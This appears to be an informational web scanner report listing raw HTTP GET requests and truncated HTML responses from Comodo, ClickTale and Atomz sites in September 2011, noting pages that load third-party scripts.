| GET /free-download.html HTTP/1.1 Host: personalfirewall.comodo Proxy-Connection: keep-alive Referer: http://www.google.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:49:41 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 25432 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/DOWNLOAD/cfw |
| GET /internal/DOWNLOAD/cfw Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/DOWNLOAD/cfw |
| GET /internal/DOWNLOAD/cfw Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/DOWNLOAD/cfw |
| GET /internal/DOWNLOAD/cfw Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/ESM/enterprise |
| GET /internal/ESM/enterprise Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/Comodo |
| GET /internal/LINK/Comodo Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/Comodo |
| GET /internal/LINK/Comodo Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/Download |
| GET /internal/LINK/Download Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/Free-30 |
| GET /internal/LINK/Free-30 Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/Live |
| GET /internal/LINK/Live Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/Trust |
| GET /internal/LINK/Trust Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/comodo.com |
| GET /internal/LINK/comodo.com Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/enterprise |
| GET /internal/LINK/enterprise Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/NAV/Buy-Now |
| GET /internal/NAV/Buy-Now HTTP/1.1 Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/NAV/Buy-Now |
| GET /internal/NAV/Buy-Now Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/NAV/Try-It-Free |
| GET /internal/NAV/Try-It-Free Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /overview.html |
| GET /overview.html HTTP/1.1 Host: personalfirewall.comodo Proxy-Connection: keep-alive Referer: http://personalfirewall User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:51:30 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 10930 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /search/ |
| GET /search/?sp_a=sp10042e7c Host: search.atomz.com Proxy-Connection: keep-alive Referer: http://www.comodo.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: s_lv=1314796046155; s_vnum=1317388046156%26vn |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:15:57 GMT Server: Atomz/1.0 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Content-Length: 49037 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Content-T ...[SNIP]... <link rel="shortcut icon" href="http://www.comodo <script type="text/javascript" src="http://www.comodo <script type="text/javascript" src="http://www.comodo <script type="text/javascript" src="http://www.comodo ...[SNIP]... <!-- end primary nav --> <script type="text/javascript" src="//www.comodo.com/js ...[SNIP]... </script> <script type="text/javascript" src="http://secure.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.com |
| Path: | /home/purchase.php |
| GET /home/purchase.php?pid=9 Host: secure.comodo.com Connection: keep-alive Referer: http://personalfirewall User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:50:26 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 42824 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="https://www </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.net |
| Path: | /home/purchase.php |
| GET /home/purchase.php HTTP/1.1 Host: secure.comodo.net Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 43298 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.clicktale.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.clicktale.com Proxy-Connection: keep-alive Referer: http://burp/show/2 Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Cache-Control: private Date: Sun, 18 Sep 2011 11:05:19 GMT Content-Type: text/html; charset=utf-8 Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET X-AspNet-Version: 2.0.50727 Vary: Accept-Encoding Content-Length: 47528 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head id="ctl00_Head1">< ...[SNIP]... </script> <script type="text/javascript" src="http://www </script> ...[SNIP]... </div> <script src="http://cf.kampyle ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.clicktale.com |
| Path: | /ProductPage.aspx |
| GET /ProductPage.aspx?product Host: www.clicktale.com Proxy-Connection: keep-alive Referer: http://www.clicktale.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TS=FMC=6&LMC=6&LP=http%3A |
| HTTP/1.1 200 OK Cache-Control: private Date: Sun, 18 Sep 2011 11:05:55 GMT Content-Type: text/html; charset=utf-8 Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET X-AspNet-Version: 2.0.50727 Vary: Accept-Encoding Content-Length: 47995 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head id="ctl00_ctl00_Head ...[SNIP]... </script> <script type="text/javascript" src="http://www </script> ...[SNIP]... </script> <script type="text/javascript" src="http://www </script> ...[SNIP]... </div> <script src="http://cf.kampyle ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.clicktale.com |
| Path: | /product/mouse_click |
| GET /product/mouse_click Host: www.clicktale.com Proxy-Connection: keep-alive Referer: http://www.clicktale.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TS=FMC=6&LMC=6&LP=http%3A |
| HTTP/1.1 200 OK Cache-Control: private Date: Sun, 18 Sep 2011 11:05:51 GMT Content-Type: text/html; charset=utf-8 Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET X-AspNet-Version: 2.0.50727 Vary: Accept-Encoding Content-Length: 47951 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head id="ctl00_ctl00_Head ...[SNIP]... </script> <script type="text/javascript" src="http://www </script> ...[SNIP]... </script> <script type="text/javascript" src="http://www </script> ...[SNIP]... </div> <script src="http://cf.kampyle ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.clicktale.com |
| Path: | /product/mouse_move |
| GET /product/mouse_move HTTP/1.1 Host: www.clicktale.com Proxy-Connection: keep-alive Referer: http://www.clicktale.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TS=FMC=6&LMC=6&LP=http%3A |
| HTTP/1.1 200 OK Cache-Control: private Date: Sun, 18 Sep 2011 11:05:45 GMT Content-Type: text/html; charset=utf-8 Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET X-AspNet-Version: 2.0.50727 Vary: Accept-Encoding Content-Length: 48142 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head id="ctl00_ctl00_Head ...[SNIP]... </script> <script type="text/javascript" src="http://www </script> ...[SNIP]... </script> <script type="text/javascript" src="http://www </script> ...[SNIP]... </div> <script src="http://cf.kampyle ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.clicktale.com |
| Path: | /product/mouse_move |
| GET /product/mouse_move Host: www.clicktale.com Proxy-Connection: keep-alive Referer: http://www.clicktale.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TS=FMC=6&LMC=6&LP=http%3A |
| HTTP/1.1 200 OK Cache-Control: private Date: Sun, 18 Sep 2011 11:05:49 GMT Content-Type: text/html; charset=utf-8 Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET X-AspNet-Version: 2.0.50727 Vary: Accept-Encoding Content-Length: 48164 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head id="ctl00_ctl00_Head ...[SNIP]... </script> <script type="text/javascript" src="http://www </script> ...[SNIP]... </script> <script type="text/javascript" src="http://www </script> ...[SNIP]... </div> <script src="http://cf.kampyle ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.clicktale.com |
| Path: | /product/real_time |
| GET /product/real_time Host: www.clicktale.com Proxy-Connection: keep-alive Referer: http://www.clicktale.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TS=FMC=6&LMC=6&LP=http%3A |
| HTTP/1.1 200 OK Cache-Control: private Date: Sun, 18 Sep 2011 11:05:53 GMT Content-Type: text/html; charset=utf-8 Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET X-AspNet-Version: 2.0.50727 Vary: Accept-Encoding Content-Length: 46647 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head id="ctl00_ctl00_Head ...[SNIP]... </div> <script src="http://cf.kampyle ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.google.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:49:40 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 69514 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /about/comodo-agreements |
| GET /about/comodo-agreements Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 104750 ... <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /about/comodo-company |
| GET /about/comodo-company Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:14 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 69419 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 60858 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security/code |
| GET /business-security/code Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64741 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:06 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 63480 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 63989 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 63155 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 61614 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:01 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 63505 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
